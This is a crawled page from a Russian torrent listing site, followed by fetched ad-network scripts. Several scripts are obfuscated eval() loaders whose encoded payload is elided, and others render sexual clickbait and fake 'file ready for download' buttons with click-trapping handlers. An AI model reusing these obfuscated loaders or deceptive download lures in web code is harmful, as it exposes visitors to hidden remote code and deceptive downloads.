continued...</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/majkl-konnelli/" itemprop="actor">Майкл Коннелли</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/patrik-kejdi/" itemprop="actor">Патрик Кейди</a>, <a href="/video/actor/sharat-radzhu/" itemprop="actor">Шарат Раджу</a>, <a href="/video/actor/ernest-r-dikerson/" itemprop="actor">Эрнест Р. Дикерсон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/titus-uelliver/" itemprop="actor">Титус Уэлливер</a>, <a href="/video/actor/medison-lintts/" itemprop="actor">Мэдисон Линтц</a>, <a href="/video/actor/mimi-rodzhers/" itemprop="actor">Мими Роджерс</a></div></div><div class="film-announce">Отставной полицейский Гарри Босх стал частным детективом. Вместе с дочерью, вступившей в ряды полиции, он вновь расследует запутанные преступления.</div><div class="film-foot"><a href="/film/bosh-nasledie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.05.2022</em><em>Дата добавления: 01.06.2022</em><em>Последнее обновление: 28.04.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  chelovek-kotoryij-upal-na-zemlyu-1 ( сгенерирован 2024/05/13 16:54:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76981' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="76981" id='film_controll_76981'></div></div><div class="film-wrap"><div class='film-image' alt="Человек, который упал на Землю" ><a href="/film/chelovek-kotoryij-upal-na-zemlyu-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/bb/ly/cache/chelovek-kotoryij-upal-na-zeml_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 марта 2022 г." /><meta itemprop="url" content="//film/chelovek-kotoryij-upal-na-zemlyu-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/bb/ly/cache/chelovek-kotoryij-upal-na-zeml_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 13 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 13</span></div><h2><span itemprop="name">Человек, который упал на Землю</span>  (2022) <br/>(<span itemprop="alternativeHeadline">The Man Who Fell To Earth</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/aleks-kurttsman/" itemprop="actor">Алекс Куртцман</a>, <a href="/video/actor/majkl-alajmo/" itemprop="actor">Майкл Алаймо</a>, <a href="/video/actor/dzhejn-maggs/" itemprop="actor">Джейн Маггс</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/dzhoss-egnyu/" itemprop="actor">Джосс Эгнью</a>, <a href="/video/actor/nikolas-roug/" itemprop="actor">Николас Роуг</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/chivetel-edzhiofor/" itemprop="actor">Чиветель Эджиофор</a>, <a href="/video/actor/devid-boui/" itemprop="actor">Дэвид Боуи</a>, <a href="/video/actor/rip-torn/" itemprop="actor">Рип Торн</a></div></div><div class="film-announce">Инопланетянин по имени Фарадей прибывает на Землю в поворотный момент человеческой истории. Будущее планеты находится в его руках, но сначала ему придется столкнуться со своим собственным прошлым.</div><div class="film-foot"><a href="/film/chelovek-kotoryij-upal-na-zemlyu-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.03.2022</em><em>Дата добавления: 15.05.2022</em><em>Последнее обновление: 09.07.2022</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 5 сгенерировано ( 2026/01/20 03:02:58 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="5.html">5</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="k31aROWLE2sEnat8yW2UaabcVIwRbKmOC1EqCBRSPTCLQD8nkmPiH6giXYrmWKJ0"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768882049-c8fb11282d2a179f2e7961e1cf8c203db914075a;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/space/reason.js?25089&u=null&a=0.1361629222199996
body_size: 10983
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17688814525989642176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODg4MTQ1MjU5ODk2NDIxNzZfMjBfMTguMTE2LjE2Mi4yNTBeNTdlZjlmOTZkMDhhOTZkYmU3NDNlNDMwZTZjNzdiMjdeMDYuMS4yMC4yMDI2','//cs10.ztdog.com/content/61419/3525863.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61419/3525863_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODg4MTQ1MjU5ODk2NDIxNzZfMjBfMTguMTE2LjE2Mi4yNTBeZGU3NmNjNjIyMTQ5OWEyMDFhMWRhOTNmZDQ1MTczOWJeMDYuMS4yMC4yMDI2','//cs10.ztdog.com/content/61419/3525422.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61419/3525422_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTU1OV8xM18xNzY4ODgxNDUyNTk4OTY0MjE3Nl8yMF8xOC4xMTYuMTYyLjI1MF5mYzU5OTRlYTg1ZDExOGYwZmM0YjI3ZDY0ZDdlYmEyZV4wNi4xLjIwLjIwMjY=','//cs11.ztdog.com/content/61419/3439946.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMjgwOTA0XzIzLjAwNDM3MV8xM18xNzY4ODgxNDUyNTk4OTY0MjE3Nl8yMF8xOC4xMTYuMTYyLjI1MF4wOWYzYTY0YzlmMGMxMWQ1MTc2MjY5YTMwMmIyZmY4OF4wNi4xLjIwLjIwMjY=','//cs11.ztdog.com/content/61419/3439943.webp','Файл готов для скачивания','Загрузить',' ','','0','']]);  try { localStorage.setItem('eb64e3589b_uid', '17688814525989642176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1568
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"jxspdXfyR",49,6,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/wonder/school.js?26930&mode=list&u=null&r=0.34620093692267684
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTk1NDVfMTNfMTc2ODg4MTQ1Mjc3NzE0NTMxNzZfMjBfMTguMTE2LjE2Mi4yNTBeOTY5MTI3ZTAxNTFhYzQzMzk5YzNkOTJlOGJhMTI4OWZeMDYuMS4yMC4yMDI2','//cs10.ipmainbl.com/content/61419/3525431.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61419/3525431.webp','0','//cs10.ipmainbl.com/content/61419/3525431_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17688814527771453176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1778
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"pNuxPJomB",27,4,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1789
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"DsWTqJClu",39,4,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/cross/close.js?29608&u=null&a=0.5243508620035653
body_size: 10619
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

